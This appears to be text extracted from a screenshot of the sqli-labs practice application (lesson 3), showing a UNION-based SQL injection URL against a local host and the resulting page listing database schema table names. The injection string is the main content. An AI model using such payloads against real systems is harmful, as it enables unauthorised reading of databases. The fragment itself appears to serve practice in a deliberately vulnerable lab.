 127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat
移动版书签
Welcome Dhakkan
Your Login
name:CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN
Your Password:3
SQLI DUMB SERIES-3